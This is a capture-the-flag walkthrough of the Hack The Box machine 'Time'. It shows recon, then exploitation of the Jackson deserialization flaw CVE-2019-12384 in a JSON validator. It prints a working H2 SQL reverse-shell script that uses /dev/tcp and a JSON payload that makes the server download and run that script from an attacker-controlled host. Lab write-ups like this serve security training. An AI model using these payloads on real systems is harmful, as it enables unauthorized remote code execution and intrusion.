Introduction@Time:~$
| Column | Details |
|---|---|
| Name | Time |
| IP | 10.10.10.214 |
| Points | 30 |
| Os | Linux |
| Difficulty | Medium |
| Creator | egotisticalSW & felamos |
| Out On | 24 Oct 2020 |
Summary
-
Nmapshows the 2 Ports open. -
Getting the
web server - finding an exploiting a CVE in fasterxml
-
using that we get a shell as
pericles -
grab
user.txt -
Running Linpeas we find
timer_backup.sh -
get a
code-executionas root. - now grab
root.txt
Pwned
Recon
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
┌─[root@d3dsec]─[~/Desktop/HTB/Time]
└──╼ #cat nmap/result.nmap
# Nmap 7.80 scan initiated Sun Sep 27 08:19:05 2020 as: nmap -sC -sV -oA /result 10.10.10.214
Nmap scan report for 10.10.10.214
Host is up (0.28s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Online JSON parser
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 21.32 seconds
So basically Two ports are opened 22:ssh
80:http
Port-80
There is a simple JSON Beautifier and Validator.
Let's try something Simple means "test" in Beautifier.

It's said null.

Let's try in Validator and he also in beta testing.

It's give some error.
1
Validation failed: Unhandled Java exception: com.fasterxml.jackson.core.JsonParseException: Unrecognized token 'test': was expecting 'null', 'true', 'false' or NaN

com.fasterxml.jackson.core looks interesting.
I google it and find something.
Link : Understanding insecure implementation of Jackson Deserialization
After reading the article i will try this command Let's see how's it's work.
1
{"test"}

It give us a new error.
1
Validation failed: Unhandled Java exception: com.fasterxml.jackson.databind.exc.MismatchedInputException: Unexpected token (START_OBJECT), expected START_ARRAY: need JSON Array to contain As.WRAPPER_ARRAY type information for class java.lang.Object
Let's search it on google and check any solution for this error.
Link : com.fasterxml.jackson.databind.exc.MismatchedInputException:
This stack overflow gave us the solution of our problem that we need to use '[]' instead of '{}'. Let's try this real quick.
We got the error but it is different one. It's say "Could not resolve type id 'test', no class found".
1
Validation failed: Unhandled Java exception: com.fasterxml.jackson.databind.exc.InvalidTypeIdException: Could not resolve type id 'test' as a subtype of [simple type, class java.lang.Object]: no such class found
After a few google search i found the interesting CVE-2019-12384.
Link : CVE-2019-12384 Jackson RCE And SSRF

Step 1
Create a file dedsec.sql Change the ip and port.
1
2
3
4
5
6
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {
String[] command = {"bash", "-c", cmd};
java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(command).getInputStream()).useDelimiter("\\A");
return s.hasNext() ? s.next() : ""; }
$$;
CALL SHELLEXEC('setsid bash -i &>/dev/tcp/IP/PORT 0>&1 &')
Step 2

Start you python server and netcat Listener.

Step 3

Go on the website select "Validate (beta!)" and input this:
Change the ip address also.
1
["ch.qos.logback.core.db.DriverManagerConnectionSource",{"url":"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://IP/dedsec.sql'"}]
And we got the shell and also get your user flag.
